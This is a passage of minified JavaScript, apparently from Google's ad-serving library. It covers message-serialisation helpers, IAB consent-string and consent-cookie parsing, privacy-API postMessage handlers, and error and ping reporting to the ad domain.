f=a.i,g=f[F]|0;d=H(a,g)?1:d;e=!!e||d===3;d===2&&Bc(a)&&(f=a.i,g=f[F]|0);a=Fc(f,b);a=Array.isArray(a)?a:kb;var h=a===kb?7:a[F]|0,k=Jc(h,g);var m=4&k?!1:!0;if(m){4&k&&(a=Ob(a),h=0,k=Kc(k,g),g=N(f,g,b,a));for(var n=0,l=0;n<a.length;n++){var p=c(a[n]);p!=null&&(a[l++]=p)}l<n&&(a.length=l);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(G(a,k),2&k&&Object.freeze(a));return a=Lc(a,k,f,g,b,d,m,e)}function Lc(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?Mc(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&G(a,b),Object.freeze(a)):(f===2&&Mc(b)&&(a=Ob(a),k=0,b=Kc(b,d),d=N(c,d,e,a)),Mc(b)||(h||(b|=16),b!==k&&G(a,b)));2&b||!(4096&b||16&b)||Dc(c,d);return a}function Jc(a,b){2&b&&(a|=2);return a|1}function Mc(a){return!!(2&a)&&!!(4&a)||!!(256&a)}function Nc(a,b,c,d){Cc(a);var e=a.i,f=e[F]|0;if(c==null)return N(e,f,b),a;var g=c===kb?7:c[F]|0,h=g,k=Mc(g),m=k||Object.isFrozen(c);k||(g=0);m||(c=Ob(c),h=0,g=Kc(g,f),m=!1);g|=5;var n;k=(n=nb(g))!=null?n:0;for(n=0;n<c.length;n++){var l=c[n],p=d(l,k);v(Object,"is").call(Object,l,p)||(m&&(c=Ob(c),h=0,g=Kc(g,f),m=!1),c[n]=p)}g!==h&&(m&&(c=Ob(c),g=Kc(g,f)),G(c,g));N(e,f,b,c);return a}function Oc(a,b,c,d){Cc(a);var e=a.i;N(e,e[F]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}var Sc=function(a,b,c,d){Cc(a);var e=a.i,f=e[F]|0;if(d==null){var g=Pc(e);if(Qc(g,e,f,c)===b)g.set(c,0);else return a}else f=Rc(e,f,c,b);N(e,f,b,d);return a},Uc=function(a,b,c){return Tc(a,b)===c?c:-1},Tc=function(a,b){a=a.i;return Qc(Pc(a),a,void 0,b)};function Pc(a){if($a){var b;return(b=a[fb])!=null?b:a[fb]=new u.Map}if(fb in a)return a[fb];b=new u.Map;Object.defineProperty(a,fb,{value:b});return b}function Rc(a,b,c,d){var e=Pc(a),f=Qc(e,a,b,c);f!==d&&(f&&(b=N(a,b,f)),e.set(c,d));return b}function Qc(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];Fc(b,g)!=null&&(e!==0&&(c=N(b,c,e)),e=g)}a.set(d,e);return e}var Vc=function(a,b,c){Cc(a);a=a.i;var d=a[F]|0,e=Fc(a,c);b=Ac(pc(e,b,!0,d));e!==b&&(d=N(a,d,c,b),Dc(a,d));return b};function Gc(a,b,c,d){var e=!1;d=Fc(a,d,void 0,function(f){var g=pc(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!H(d)&&Dc(a,b),d}var Wc=function(a,b,c){a=a.i;(c=Gc(a,a[F]|0,b,c))||(c=b[eb])||(c=new b,mb(c.i,34),c=b[eb]=c);return c},Q=function(a,b,c){var d=a.i,e=d[F]|0;b=Gc(d,e,b,c);if(b==null)return b;e=d[F]|0;if(!H(a,e)){var f=Ac(b);f!==b&&(Bc(a)&&(d=a.i,e=d[F]|0),b=f,e=N(d,e,c,b),Dc(d,e))}return b};function Xc(a,b,c,d,e,f,g,h){var k=H(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&Bc(a)&&(b=a.i,c=b[F]|0);a=Fc(b,e);a=Array.isArray(a)?a:kb;var m=a===kb?7:a[F]|0,n=Jc(m,c);if(h=!(4&n)){var l=a,p=c,r=!!(2&n);r&&(p|=2);for(var t=!r,z=!0,A=0,pa=0;A<l.length;A++){var bb=pc(l[A],d,!1,p);if(bb instanceof d){if(!r){var cb=H(bb);t&&(t=!cb);z&&(z=cb)}l[pa++]=bb}}pa<A&&(l.length=pa);n|=4;n=z?n&-4097:n|4096;n=t?n|8:n&-9}n!==m&&(G(a,n),2&n&&Object.freeze(a));if(k&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&c)))){Mc(n)&&(a=Ob(a),n=Kc(n,c),c=N(b,c,e,a));d=a;k=n;for(m=0;m<d.length;m++)l=d[m],n=Ac(l),l!==n&&(d[m]=n);k|=8;n=k=d.length?k|4096:k&-4097;G(a,n)}return a=Lc(a,n,b,c,e,f,h,g)}var R=function(a,b,c,d){var e=a.i;return Xc(a,e,e[F]|0,b,c,d,!1,!0)};function Yc(a){a==null&&(a=void 0);return a}var Zc=function(a,b,c){c=Yc(c);O(a,b,c);c&&!H(c)&&Dc(a.i);return a},$c=function(a,b,c,d){d=Yc(d);Sc(a,b,c,d);d&&!H(d)&&Dc(a.i);return a},ad=function(a,b,c){Cc(a);var d=a.i,e=d[F]|0;if(c==null)return N(d,e,b),a;for(var f=c===kb?7:c[F]|0,g=f,h=Mc(f),k=h||Object.isFrozen(c),m=!0,n=!0,l=0;l<c.length;l++){var p=c[l];h||(p=H(p),m&&(m=!p),n&&(n=p))}h||(f=m?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=Ob(c),g=0,f=Kc(f,e));f!==g&&G(c,f);e=N(d,e,b,c);2&f||!(4096&f||16&f)||Dc(d,e);return a};function Kc(a,b){return a=(2&b?a|2:a&-3)&-273}function bd(a,b){Cc(a);a=Ic(a,4,oc,2,!0);var c,d=(c=nb(a===kb?7:a[F]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(mc(b[e],d))}else for(b=y(b),c=b.next();!c.done;c=b.next())a.push(mc(c.value,d))}var cd=function(a,b){var c=c===void 0?!1:c;a=M(a,b);a=a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0;return a!=null?a:c},dd=function(a,b){var c=c===void 0?0:c;a=ac(M(a,b));return a!=null?a:c},ed=function(a,b){var c=c===void 0?0:c;a=bc(M(a,b));return a!=null?a:c},fd=function(a,b){var c=c===void 0?Ec:c;a=M(a,b);b=typeof a;a=a==null?a:b==="bigint"?Bb(Qb(64,a)):Xb(a)?b==="string"?fc(a):hc(a):void 0;return a!=null?a:c},gd=function(a,b){var c=c===void 0?0:c;a=M(a,b,void 0,Ub);return a!=null?a:c},S=function(a,b){var c=c===void 0?"":c;var d;return(d=oc(M(a,b)))!=null?d:c},T=function(a,b){var c=c===void 0?0:c;a=Zb(M(a,b));return a!=null?a:c},hd=function(a,b,c){a=Ic(a,b,ac,3,!0);sb(a,c);return a[c]},id=function(a,b,c){return T(a,Uc(a,c,b))},jd=function(a,b,c){return Oc(a,b,c==null?c:$b(c),0)},kd=function(a,b,c){return Oc(a,b,jc(c),"0")},ld=function(a,b,c){return Oc(a,b,nc(c),"")},md=function(a,b,c){return O(a,b,c==null?c:Yb(c))},nd=function(a,b,c){return Oc(a,b,c==null?c:Yb(c),0)},od=function(a,b,c,d){return Sc(a,b,c,d==null?d:Yb(d))};var U=function(a,b,c){this.i=L(a,b,c)};U.prototype.toJSON=function(){return K(this)};var pd=function(a){var b=a.i,c=b[F]|0;return H(a,c)?a:yc(a,b,c)?zc(a,b):new a.constructor(xc(b,c,!0))};U.prototype[hb]=qb;function qd(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(ob(b))};function rd(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(ob(b))}return b}};var sd=function(a){this.i=L(a)};x(sd,U);var td=function(a){return S(a,1)};var ud=function(a){this.i=L(a)};x(ud,U);var vd,wd=64;function xd(){try{return vd!=null||(vd=new Uint32Array(64)),wd>=64&&(crypto.getRandomValues(vd),wd=0),vd[wd++]}catch(a){return Math.floor(Math.random()*4294967296)}};function yd(a,b){if(!xb(a.goog_pvsid))try{var c=xd()+(xd()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.G({methodName:784,I:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.G({methodName:784,I:Error("Invalid correlator, "+a)});return a||-1};var zd=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}};var Ad=function(){return Ca&&Fa?!Fa.mobile&&(E("iPad")||E("Android")||E("Silk")):E("iPad")||E("Android")&&!E("Mobile")||E("Silk")};function Bd(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var Cd;function Dd(){Cd===void 0&&(Cd=null);return Cd};var Ed=function(a){this.g=a};Ed.prototype.toString=function(){return this.g+""};function Fd(a){var b=Dd();a=b?b.createScriptURL(a):a;return new Ed(a)}function Gd(a){if(a instanceof Ed)return a.g;throw Error("");};var Hd=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Id=function(a){this.g=a};Id.prototype.toString=function(){return this.g+""};function Jd(a){a=a===void 0?document:a;var b,c;a=(c=(b=a).querySelector)==null?void 0:c.call(b,"script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function Kd(a,b){a.src=Gd(b);(b=Jd(a.ownerDocument))&&a.setAttribute("nonce",b)};var Ld="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Md(a,b){var c=a.write;if(b instanceof Id)b=b.g;else throw Error("");c.call(a,b)};function Nd(a,b){a=Gd(a).toString();a='<script src="'+Od(a)+'"';if(b==null?0:b.async)a+=" async";(b==null?void 0:b.attributionSrc)!==void 0&&(a+=' attributionsrc="'+Od(b.attributionSrc)+'"');if(b==null?0:b.Va)a+=' custom-element="'+Od(b.Va)+'"';if(b==null?0:b.defer)a+=" defer";if(b==null?0:b.id)a+=' id="'+Od(b.id)+'"';if(b==null?0:b.nonce)a+=' nonce="'+Od(b.nonce)+'"';if(b==null?0:b.type)a+=' type="'+Od(b.type)+'"';if(b==null?0:b.Fa)a+=' crossorigin="'+Od(b.Fa)+'"';b=a+">\x3c/script>";b=(a=Dd())?a.createHTML(b):b;return new Id(b)}function Od(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")};function Pd(a){var b=sa.apply(1,arguments);if(b.length===0)return Fd(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Fd(c)}function Qd(a,b){a=Gd(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Rd(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)}function Rd(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=v(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return Fd(a+b+c)};var Sd=function(a){var b=b===void 0?!1:b;var c=c===void 0?D:c;for(var d=0;c&&d++<40;){var e;if(!(e=b))try{var f;if(f=!!c&&c.location.href!=null)b:{try{Pa(c.foo);f=!0;break b}catch(h){}f=!1}e=f}catch(h){e=!1}if(e&&a(c))break;a:{try{var g=c.parent;if(g&&g!=c){c=g;break a}}catch(h){}c=null}}},Td=function(a){var b=a;Sd(function(c){b=c;return!1});return b},Ud=function(){if(!u.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);u.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}},Vd=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},Wd=zd(function(){return(Ca&&Fa?Fa.mobile:!Ad()&&(E("iPod")||E("iPhone")||E("Android")||E("IEMobile")))?2:Ad()?1:0});function Xd(a,b){if(a.length&&b.head){a=y(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Yd("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}var Zd=function(a){return yd(a,{G:function(){}})},Yd=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var $d={Eb:0,Db:1,Ab:2,ub:3,Bb:4,wb:5,Cb:6,yb:7,zb:8,tb:9,xb:10,Fb:11};var ae={Hb:0,Ib:1,Gb:2};var be=function(a){this.i=L(a)};x(be,U);be.prototype.getVersion=function(){return dd(this,2)};function ce(a){return Sa(a.length%4!==0?a+"A":a).map(function(b){return(q=b.toString(2),v(q,"padStart")).call(q,8,"0")}).join("")}function de(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function ee(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function fe(a){var b=ce(a),c=de(b.slice(0,6));a=de(b.slice(6,12));var d=new be;c=jd(d,1,c);a=jd(c,2,a);b=b.slice(12);c=de(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=de(e[0])===0;e=e.slice(1);var h=ge(e,b),k=d.length===0?0:d[d.length-1];k=ee(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=ge(e,b);h=ee(g);for(var m=0;m<=h;m++)d.push(k+m);e=e.slice(g.length)}}if(e.length>0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return Nc(a,3,d,$b)}function ge(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var he="a".charCodeAt(),ie=Bd($d),je=Bd(ae);var ke=function(a){this.i=L(a)};x(ke,U);var le=function(){var a=new ke;return kd(a,1,0)},me=function(a){var b=Number;var c=c===void 0?"0":c;var d=M(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(Qb(64,d)):Xb(d)?f==="string"?dc(d):e?ec(d):ic(d):void 0;b=b(d!=null?d:c);a=dd(a,2);return new Date(b*1E3+a/1E6)};var ne=function(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.j=a;this.g=0},qe=function(a){var b=V(a,16);return!!V(a,1)===!0?(a=oe(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):pe(a,b)},oe=function(a){for(var b=V(a,12),c=[];b--;){var d=!!V(a,1)===!0,e=V(a,16);if(d)for(d=V(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c},pe=function(a,b,c){for(var d=[],e=0;e<b;e++)if(V(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d},V=function(a,b){if(a.g+b>a.j.length)throw Error("Requested length "+b+" is past end of string.");var c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)};ne.prototype.skip=function(a){this.g+=a};var se=function(a){try{var b=Sa(a.split(".")[0]).map(function(d){return(q=d.toString(2),v(q,"padStart")).call(q,8,"0")}).join(""),c=new ne(b);b={};b.tcString=a;b.gdprApplies=!0;c.skip(78);b.cmpId=V(c,12);b.cmpVersion=V(c,12);c.skip(30);b.tcfPolicyVersion=V(c,6);b.isServiceSpecific=!!V(c,1);b.useNonStandardStacks=!!V(c,1);b.specialFeatureOptins=re(pe(c,12,je),je);b.purpose={consents:re(pe(c,24,ie),ie),legitimateInterests:re(pe(c,24,ie),ie)};b.purposeOneTreatment=!!V(c,1);b.publisherCC=String.fromCharCode(he+V(c,6))+String.fromCharCode(he+V(c,6));b.vendor={consents:re(qe(c),null),legitimateInterests:re(qe(c),null)};return b}catch(d){return null}},re=function(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};var te=function(a){this.i=L(a)};x(te,U);var ue=function(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"};function ve(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Yd("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=Array.prototype.indexOf.call(g,e,void 0);h>=0&&Array.prototype.splice.call(g,h,1)}typeof e.removeEventListener==="function"&&e.removeEventListener("load",f,!1);typeof e.removeEventListener==="function"&&e.removeEventListener("error",f,!1)};typeof e.addEventListener==="function"&&e.addEventListener("load",f,!1);typeof e.addEventListener==="function"&&e.addEventListener("error",f,!1)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}function we(a){var b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=rcs_internal";Vd(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});xe(c,b)}function xe(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):ve(c,a,b===void 0?!1:b,d===void 0?!1:d)};function ye(a,b){try{var c=function(d){var e={};return[(e[d.aa]=d.X,e)]};return JSON.stringify([a.filter(function(d){return d.N}).map(c),K(b),a.filter(function(d){return!d.N}).map(c)])}catch(d){return ze(d,b),""}}function ze(a,b){try{var c=a instanceof Error?a:Error(String(a)),d=c.toString();c.name&&d.indexOf(c.name)==-1&&(d+=": "+c.name);c.message&&d.indexOf(c.message)==-1&&(d+=": "+c.message);if(c.stack)a:{var e=c.stack;a=d;try{e.indexOf(a)==-1&&(e=a+"\n"+e);for(var f;e!=f;)f=e,e=e.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");d=e.replace(RegExp("\n *","g"),"\n");break a}catch(g){d=a;break a}d=void 0}we({m:d,b:T(b,1)||null,v:S(b,2)||null})}catch(g){}}var Ae=function(a,b){var c=new te;a=nd(c,1,a);b=ld(a,2,b);this.o=pd(b)};var Be=function(a){this.i=L(a)};x(Be,U);var De=function(a,b){return Sc(a,3,Ce,b==null?b:Vb(b))},Ce=[1,2,3];var Ee=function(a){this.i=L(a)};x(Ee,U);var Ge=function(a,b){return Sc(a,2,Fe,jc(b))},Fe=[2,4];var He=function(a){this.i=L(a)};x(He,U);var Ie=function(a){var b=new He;return ld(b,1,a)},Je=function(a,b){return Zc(a,3,b)},Ke=function(a,b){var c=b;Cc(a);b=a.i;var d=Xc(a,b,b[F]|0,Be,4,2,!0);c=c!=null?c:new Be;d.push(c);var e=d===kb?7:d[F]|0,f=e;(c=H(c))?(e&=-9,d.length===1&&(e&=-4097)):e|=4096;e!==f&&G(d,e);c||Dc(b);return a};var Le=function(a){this.i=L(a)};x(Le,U);var Me=function(a){this.i=L(a)};x(Me,U);var Ne=function(a,b){return nd(a,1,b)},Oe=function(a,b){return nd(a,2,b)};var Pe=function(a){this.i=L(a)};x(Pe,U);var Qe=[1,2];var Re=function(a){this.i=L(a)};x(Re,U);var Se=function(a,b){return Zc(a,1,b)},Te=function(a,b){return ad(a,2,b)},Ue=function(a,b){return Nc(a,4,b,$b)},Ve=function(a,b){return ad(a,5,b)},We=function(a,b){return nd(a,6,b)};var Xe=function(a){this.i=L(a)};x(Xe,U);var Ye=[1,2,3,4,6];var Ze=function(a){this.i=L(a)};x(Ze,U);var $e=function(a){this.i=L(a)};x($e,U);var af=[2,3,4];var bf=function(a){this.i=L(a)};x(bf,U);var cf=[3,4,5],df=[6,7];var ef=function(a){this.i=L(a)};x(ef,U);var ff=[4,5];var gf=function(a){this.i=L(a)};x(gf,U);gf.prototype.getTagSessionCorrelator=function(){return fd(this,2)};var jf=function(a){var b=new gf;return $c(b,4,hf,a)},hf=[4,5,7,8,9];var kf=function(a){this.i=L(a)};x(kf,U);var lf=function(a){this.i=L(a)};x(lf,U);var mf=[1,2,4,5,6,9,10];var nf=function(a){this.i=L(a)};x(nf,U);nf.prototype.getTagSessionCorrelator=function(){return fd(this,2)};nf.prototype.ca=function(a){return hd(this,4,a)};var of=function(a){this.i=L(a)};x(of,U);of.prototype.ab=function(){return dd(this,2)};of.prototype.Za=function(a){var b=Ic(this,3,oc,3,!0);sb(b,a);return b[a]};var pf=function(a){this.i=L(a)};x(pf,U);var qf=function(a){this.i=L(a)};x(qf,U);qf.prototype.getTagSessionCorrelator=function(){return fd(this,1)};qf.prototype.ca=function(a){return hd(this,2,a)};var rf=function(a){this.i=L(a)};x(rf,U);var sf=[1,7],tf=[4,6,8];var vf=function(a){this.g=a;this.Ra=new uf(this.g)},uf=function(a){this.g=a;this.Ha=new wf(this.g)},wf=function(a){this.g=a;this.outstream=new xf;this.request=new yf;this.threadYield=new zf;this.cb=new Af(this.g);this.gb=new Bf(this.g);this.nb=new Cf(this.g)},Af=function(a){this.g=a};Af.prototype.W=function(a){this.g.C(Je(Ke(Ke(Ie("JwITQ"),De(new Be,a.la)),De(new Be,a.na)),Ge(new Ee,Math.round(a.Z))))};var Bf=function(a){this.g=a};Bf.prototype.W=function(a){this.g.C(Je(Ke(Ke(Ie("Pn3Upd"),De(new Be,a.la)),De(new Be,a.na)),Ge(new Ee,Math.round(a.Z))))};var Cf=function(a){this.g=a};Cf.prototype.W=function(a){var b=this.g,c=b.C,d=Ie("rkgGzc");var e=new Be;e=Sc(e,2,Ce,jc(a.source));d=Ke(d,e);e=new Be;e=Sc(e,2,Ce,jc(a.Ua));c.call(b,Je(Ke(d,e),Ge(new Ee,Math.round(a.Z))))};var xf=function(){},yf=function(){},zf=function(){},Df=function(){Ae.apply(this,arguments);this.Ka=new vf(this)};x(Df,Ae);var Ef=function(){Df.apply(this,arguments)};x(Ef,Df);Ef.prototype.rb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:2,X:K(a)}})))};Ef.prototype.qb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:29,X:K(a)}})))};Ef.prototype.ea=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:4,X:K(a)}})))};Ef.prototype.sb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:15,X:K(a)}})))};Ef.prototype.C=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!1,aa:1,X:K(a)}})))};function Ff(a,b){if(u.globalThis.fetch)u.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};var Gf=function(a,b,c,d,e,f,g,h){Ef.call(this,a,b);this.T=c;this.S=d;this.U=e;this.P=f;this.R=g;this.J=h;this.g=[];this.j=null;this.L=!1};x(Gf,Ef);var Hf=function(a){a.j!==null&&(clearTimeout(a.j),a.j=null);if(a.g.length){var b=ye(a.g,a.o);a.S(a.T+"?e=1",b);a.g=[]}};Gf.prototype.l=function(){var a=sa.apply(0,arguments),b=this;try{this.R&&ye(this.g.concat(a),this.o).length>=65536&&Hf(this),this.J&&!this.L&&(this.L=!0,this.J.g(function(){Hf(b)})),this.g.push.apply(this.g,B(a)),this.g.length>=this.P&&Hf(this),this.g.length&&this.j===null&&(this.j=setTimeout(function(){Hf(b)},this.U))}catch(c){ze(c,this.o)}};var If=function(a,b,c,d,e,f){Gf.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",Ff,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!u.globalThis.fetch,f)};x(If,Gf);var Jf=function(a){this.g=a;this.defaultValue=!1},Kf=function(a,b){this.g=a;this.defaultValue=b===void 0?0:b};var Lf=new Kf(695925491,20),Mf=new Jf(45624259),Nf=new Kf(635239304,100),Of=new Jf(662101539),Pf=new Kf(682056200,100),Qf=new Kf(24),Rf=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(1934,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW/[base64]","[base64]"]);var Sf=function(a){this.i=L(a)};x(Sf,U);var Tf=function(a){this.i=L(a)};x(Tf,U);var Uf=function(a){this.i=L(a)};x(Uf,U);var Vf=function(a){this.i=L(a)};x(Vf,U);var Wf=rd(Vf);var Xf=function(a){this.g=a||{cookie:""}};Xf.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Lb;d=c.Mb||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ib}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};Xf.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=za(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};Xf.prototype.isEmpty=function(){return!this.g.cookie};Xf.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=za(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{ib:0,path:void 0,domain:void 0})};function Yf(a){a=Zf(a);try{var b=a?Wf(a):null}catch(c){b=null}return b?Q(b,Uf,4)||null:null}function Zf(a){a=(new Xf(a)).get("FCCDCF","");if(a)if(v(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};Bd($d).map(function(a){return Number(a)});Bd(ae).map(function(a){return Number(a)});var $f=function(a){this.g=a},bg=function(a){a.__tcfapiPostMessageReady||ag(new $f(a))},ag=function(a){a.j=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.g.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f},e.parameter)};a.g.addEventListener("message",a.j);a.g.__tcfapiPostMessageReady=!0};var cg=function(a){this.g=a;this.j=null},eg=function(a){a.__uspapiPostMessageReady||dg(new cg(a))},dg=function(a){a.j=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.g.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.g.addEventListener("message",a.j);a.g.__uspapiPostMessageReady=!0};var fg=function(a){this.i=L(a)};x(fg,U);var gg=function(a){this.i=L(a)};x(gg,U);var hg=rd(gg);function ig(a,b){function c(l){if(l.length<10)return null;var p=h(l.slice(0,4));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function d(l){if(l.length<10)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function e(l){if(l.length<12)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(8,12));l=m(l);return"1"+p+l+"N"}function f(l){if(l.length<18)return null;var p=h(l.slice(0,8));p=k(p);l=h(l.slice(12,18));l=m(l);return"1"+p+l+"N"}function g(l){if(l.length<10)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function h(l){for(var p=[],r=0,t=0;t<l.length/2;t++)p.push(de(l.slice(r,r+2))),r+=2;return p}function k(l){return l.every(function(p){return p===1})?"Y":"N"}function m(l){return 